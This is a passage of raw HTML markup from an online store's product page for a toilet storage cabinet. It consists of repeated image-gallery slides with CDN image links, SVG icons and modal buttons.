//newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386762764582__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123513651494">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386762764582__main-36123515846950"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386762764582__main-36123515846950"
            data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386762764582__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123515846950">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386762764582__main-36123517092134"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386762764582__main-36123517092134"
            data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386762764582__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123517092134">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386762764582__main-36123519058214"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386762764582__main-36123519058214"
            data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386762764582__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123519058214">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386762764582__main-36123521122598"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386762764582__main-36123521122598"
            data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386762764582__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123521122598">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386762764582__main-36123523645734"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386762764582__main-36123523645734"
            data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386762764582__main">
